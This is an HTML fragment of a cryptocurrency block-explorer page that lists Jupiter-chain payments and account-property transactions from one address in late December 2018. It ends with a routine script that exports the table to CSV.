								<td style="min-width:170px;">2019-01-01 00:06:07</td>
								<td><a href="/explorer/block/649222">649222</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MUKP-2C4Z-LYKR-HMAKV">JUP-MUKP-2C4Z-LYKR-HMAKV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:36:32</td>
								<td><a href="/explorer/block/649195">649195</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LLYK-CVSW-SLMU-9QUBQ">JUP-LLYK-CVSW-SLMU-9QUBQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:36:11</td>
								<td><a href="/explorer/block/649194">649194</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BUZ5-F5LC-CU4M-FPYBQ">JUP-BUZ5-F5LC-CU4M-FPYBQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:36:11</td>
								<td><a href="/explorer/block/649194">649194</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-H6YH-X3A9-T9W6-5GGTZ">JUP-H6YH-X3A9-T9W6-5GGTZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:36:11</td>
								<td><a href="/explorer/block/649194">649194</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CM9A-FFDP-CMKZ-8CAZG">JUP-CM9A-FFDP-CMKZ-8CAZG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:36:11</td>
								<td><a href="/explorer/block/649194">649194</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CM9A-FFDP-CMKZ-8CAZG">JUP-CM9A-FFDP-CMKZ-8CAZG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:33:45</td>
								<td><a href="/explorer/block/649192">649192</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CM9A-FFDP-CMKZ-8CAZG">JUP-CM9A-FFDP-CMKZ-8CAZG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:21:51</td>
								<td><a href="/explorer/block/649179">649179</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WKQC-JJYF-EVPM-6PSSV">JUP-WKQC-JJYF-EVPM-6PSSV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:21:20</td>
								<td><a href="/explorer/block/649178">649178</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-M2AJ-TSWK-2C9L-6DPM3">JUP-M2AJ-TSWK-2C9L-6DPM3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:21:20</td>
								<td><a href="/explorer/block/649178">649178</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SSLR-R6HR-Z6PP-4APYX">JUP-SSLR-R6HR-Z6PP-4APYX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:21:20</td>
								<td><a href="/explorer/block/649178">649178</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PYHQ-RW86-RZZ5-F2V95">JUP-PYHQ-RW86-RZZ5-F2V95</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:21:20</td>
								<td><a href="/explorer/block/649178">649178</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-L7GJ-W7JY-UUEN-BT5PE">JUP-L7GJ-W7JY-UUEN-BT5PE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:21:20</td>
								<td><a href="/explorer/block/649178">649178</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-P5TN-NVQU-YPK5-B83KW">JUP-P5TN-NVQU-YPK5-B83KW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:21:20</td>
								<td><a href="/explorer/block/649178">649178</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PYHQ-RW86-RZZ5-F2V95">JUP-PYHQ-RW86-RZZ5-F2V95</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 23:19:34</td>
								<td><a href="/explorer/block/649177">649177</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PYHQ-RW86-RZZ5-F2V95">JUP-PYHQ-RW86-RZZ5-F2V95</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 18:22:33</td>
								<td><a href="/explorer/block/648861">648861</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AYCF-8MLR-TPDR-GTMD3">JUP-AYCF-8MLR-TPDR-GTMD3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 18:22:33</td>
								<td><a href="/explorer/block/648861">648861</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MV4S-A9YE-6KFE-7C4W3">JUP-MV4S-A9YE-6KFE-7C4W3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 18:21:38</td>
								<td><a href="/explorer/block/648860">648860</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-V3M2-JNVF-JKZD-GZU22">JUP-V3M2-JNVF-JKZD-GZU22</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 18:21:38</td>
								<td><a href="/explorer/block/648860">648860</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-V89Q-JQUW-HXCA-A2E2P">JUP-V89Q-JQUW-HXCA-A2E2P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 18:21:38</td>
								<td><a href="/explorer/block/648860">648860</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZGUX-5RUR-VDDN-HK6GP">JUP-ZGUX-5RUR-VDDN-HK6GP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 18:19:46</td>
								<td><a href="/explorer/block/648859">648859</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZGUX-5RUR-VDDN-HK6GP">JUP-ZGUX-5RUR-VDDN-HK6GP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 15:59:34</td>
								<td><a href="/explorer/block/648721">648721</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E37J-9THV-CHTE-AYQH7">JUP-E37J-9THV-CHTE-AYQH7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 15:32:40</td>
								<td><a href="/explorer/block/648688">648688</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-D2NY-GBT9-PGSS-BHGFS">JUP-D2NY-GBT9-PGSS-BHGFS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 15:32:32</td>
								<td><a href="/explorer/block/648687">648687</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VPDJ-UA9F-FDKD-7HSUK">JUP-VPDJ-UA9F-FDKD-7HSUK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 15:32:32</td>
								<td><a href="/explorer/block/648687">648687</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3VJ3-M4XN-UQLP-5RVA5">JUP-3VJ3-M4XN-UQLP-5RVA5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 15:32:32</td>
								<td><a href="/explorer/block/648687">648687</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FF3Y-YBR4-PU72-E3ZVK">JUP-FF3Y-YBR4-PU72-E3ZVK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2018-12-31 15:26:51</td>
								<td><a href="/explorer/block/648682">648682</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FF3Y-YBR4-PU72-E3ZVK">JUP-FF3Y-YBR4-PU72-E3ZVK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

												
					 </tbody>
					</table>
				</div>

							</div>
		</div>

		
        </div>

        <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
        <script nomodule="" src="https://unpkg.com/ionicons@5.1.2/dist/ionicons/ionicons.js"></script>
        <script type="text/javascript" src="https://www.gstatic.com/charts/loader.js"></script>
        
        <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">


        
<script type="text/javascript">
	$(function(){
	  $('[data-toggle="tooltip"]').tooltip(); 
	});  

	function downloadCSV(csv, filename) {
	    var csvFile;
	    var downloadLink;

	    // CSV file
	    csvFile = new Blob([csv], {type: "text/csv"});

	    // Download link
	    downloadLink = document.createElement("a");

	    // File name
	    downloadLink.download = filename;

	    // Create a link to the file
	    downloadLink.href = window.URL.createObjectURL(csvFile);

	    // Hide download link
	    downloadLink.style.display = "none";

	    // Add the link to DOM
	    document.body.appendChild(downloadLink);

	    // Click download link
	    downloadLink.click();
	}

	function exportTableToCSV(filename,tableid) {
	    var csv = [];
	    var rows = document.querySelectorAll("table#"+tableid+" tr");
	    
	    for (var i = 0; i < rows.length; i++) {
	        var row = [], cols = rows[i].querySelectorAll("td, th");
	        
	        for (var j = 0; j < cols.length; j++) 
	            row.push(cols[j].innerText.replace(' ',' ')); //replace special space for normal space
	        
	        csv.push(row.join(','));
	    }

	    // Download CSV file
	    downloadCSV(csv.join("\n"), filename);
	}
</script>

    </body>
</html>
